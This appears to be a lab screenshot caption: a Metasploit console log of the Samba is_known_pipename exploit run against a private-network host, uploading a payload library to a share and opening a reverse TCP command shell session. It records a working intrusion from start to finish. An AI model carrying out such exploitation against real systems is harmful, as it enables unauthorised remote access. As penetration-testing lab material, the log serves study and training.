 msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] Started reverse TCP handler on 172.16.1.134:4444
[*] 172.16.1.135:445 - Using location \\172.16.1.135\test\ for the path
[*] 172.16.1.135:445 - Retrieving the remote path of the share 'test'
[*] 172.16.1.135:445 - Share 'test' has server-side path '/root/Desktop/test
[*] 172.16.1.135:445 - Uploaded payload to \\172.16.1.135\test\NLKEvSmW.so
[*] 172.16.1.135:445 - Loading the payload from server-side path /root/Desktop/test/NLKEvSmW.so using \\PIPE\/root/Desktop/test/NLKEvSmW.so...
[-] 172.16.1.135:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.16.1.135:445 - Loading the payload from server-side path /root/Desktop/test/NLKEvSmW.so using /root/Desktop/test/NLKEvSmW.so...
[*] Sending stage (38 bytes) to 172.16.1.135
[-] 172.16.1.135:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] Command shell session 1 opened (172.16.1.134:4444 → 172.16.1.135:45940) at 2023-11-09 17:31:37 +0700
KALI LINUX